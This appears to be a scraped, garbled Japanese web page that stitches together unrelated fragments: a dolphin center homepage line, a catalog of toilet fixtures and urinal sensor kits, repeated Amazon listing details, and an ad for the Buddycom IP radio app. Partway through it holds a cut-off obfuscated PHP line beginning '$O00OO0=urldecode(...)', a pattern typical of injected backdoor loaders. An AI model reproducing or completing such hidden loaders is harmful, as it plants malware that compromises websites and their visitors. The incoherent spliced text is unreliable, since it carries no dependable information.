
2013/06/08 天草市イルカセンターのホームページ
です ・製品カタログ ・トイレの自動流水器 ・多目
的トイレ用音声情報装置 ・トイレ便座クリーナー
・自動水栓 ・小便器内蔵タイプ 小便器センサ再生
キット「リボーンZ」 ・小便器内蔵タイプ 小便器
センサ再生キット 「リボーンZ」 ・壁面内完結タ
イプ FUJICO評価を使う 登録情報
ASIN:B00HFLF0XOおすすめ度:5つ星のうち4.01確
認Amazon 売れ筋ランキング:1329991発送重
量:12.9 kgAmazon.co.jp での取り扱い開始
日:2013/12/20 - by 水樹 洵 登録情報
ASIN:B00HFLF0XOおすすめ度:5つ
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
スマートフォン向けIP無線Buddycom(バディコム)
は、スマホにアプリをインストールするだけでカン